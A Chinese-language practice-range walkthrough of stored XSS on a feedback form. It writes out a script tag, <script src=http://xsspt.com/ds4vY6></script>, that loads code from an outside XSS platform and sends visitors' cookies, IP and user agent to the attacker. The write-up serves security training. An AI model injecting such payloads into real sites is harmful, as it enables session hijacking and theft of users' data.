xss攻击之伪造cookie

靶场地址:

http://59.63.200.79:8004/Feedback.asp



XSS盲打

见框就插,输入进行测试 (若有长度限制则在input框中修改最大长度),点击【提交留言】按钮:

随后自动跳转到查看留言界面:

很明显插入的js代码可直接执行,分别执行了这三段代码

尝试刷新后仍然可执行,由此推断其为存储性XSS

利用XSS公开平台生成漏洞利用代码

xss公开平台:http://xsspt.com

(亦可自己本地搭建获取受害者cookie的源码)

首先注册登录:

创建项目:

如下是我们刚刚创建项目的项目源代码

以及使用方式:

在这里,我使用该行代码插入XSS漏洞处:

<script src=http://xsspt.com/ds4vY6></script>

js恶意代码插入成功,只要访问被插入恶意代码的界面,恶意代码自动执行,并收集用户信息返回给攻击者:

(如用户cookie,用户IP地址,用户代理)

此处可以看到代码执行成功,xss恶意代码被成功引入:

恶意代码将访问界面的用户的信息返回给攻击者